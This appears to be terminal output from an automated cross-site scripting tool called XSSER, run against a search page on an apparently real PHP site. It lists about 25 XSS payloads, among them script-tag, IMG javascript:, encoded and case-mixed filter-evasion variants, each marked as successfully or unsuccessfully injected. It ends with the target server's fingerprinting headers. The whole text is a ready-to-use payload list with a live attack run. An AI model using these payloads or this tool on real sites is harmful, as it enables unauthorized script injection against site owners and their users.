 $ py Xss.py -a --url 'http://.com/search_result.php?Code=' -p localhost
XSSER
Author: Mik
Version: Beta 1
[-] Starting and Creating an Automatic Injection [Processing] - - - - - - - -
[+] Successfully injected payload: <script>alert(123456789)</script>
[+] Successfully injected payload: \<script\>alert\(123456789\)\<\/script\>
[+] Successfully injected payload: "><script>alert(123456789)</script>
[+] Impossible inject the payload: onload=<script>alert(123456789)<\script>
[+] Successfully injected payload: <IMG SRC=javascript:alert(123456789)>
[+] Successfully injected payload: <IMG SRC=`javascript:alert(123456789)`>
[+] Successfully injected payload: <script>onload=("alert(123456789)")</script>
[+] Impossible inject the payload: <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxMjM0NTY3ODkpPC9zY3JpcHQ+"></object>
[+] Successfully injected payload: <TABLE BACKGROUND="javascript:alert(123456789)"></TABLE>
[+] Successfully injected payload: <script>eval(String(alert(123456789)))</script>
[+] Impossible inject the payload: <script>0x610x6c0x650x720x740x280x310x320x330x340x350x360x370x380x390x29</script>
[+] Successfully injected payload: <LINK REL="stylesheet" HREF="javascript:alert(123456789);">
[+] Impossible inject the payload: <HTML><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="inner
HTML" to="XSS<SCRIPT DEFER>alert(123456789)</SCRIPT>"> </BODY></HTML>
[+] Impossible inject the payload: '';!--"<XSS>=&{()}
[+] Impossible inject the payload: <script>30783631307836633078363530783732307837343078323830783331307833323078333330783334307833353078333630783337307833383078333930783239</script>
[+] Successfully injected payload: <script>alert%28123456789%29</script>
[+] Impossible inject the payload: <script>alert(String.fromCharCode(971081011141164049505152535455565741))</script>
[+] Successfully injected payload: <isindex/autofocus/onfocus=alert(123456789)>
[+] Successfully injected payload: <IMG """><SCRIPT>alert(123456789)</SCRIPT>">
[+] Successfully injected payload: <XSS STYLE="xss:expression(alert(123456789))">
[+] Impossible inject the payload: <svg/onload=%26%23097lert%26lpar;alert(123456789))>
[+] Successfully injected payload: <sCR<script>iPt>alert(123456789)</SCr</script>IPt>
[+] Successfully injected payload: ";alert(123456789);//
[+] Successfully injected payload: <script>eval(alert(123456789))</script>
[+] Successfully injected payload: <?php echo("<script>alert(123456789)\</script>")?>
[+] Successufly Injected Payloads Number: 16
[-] Failed Injected Payloads Number: 9
[+] Show in chart here: https://plot.ly/~01cde849/20.embed
[+] Other info:
[+] Date Fri, 29 Dec 2017 11:51:17 GMT
[+] Server Apache
[+] X-Powered-By PHP/5.5.38
[+] Vary Accept-Encoding,User-Agent
[+] Content-Encoding gzip
[+] Content-Length 172
[+] Keep-Alive timeout=5, max=100
[+] Connection Keep-Alive
[+] Content-Type text/html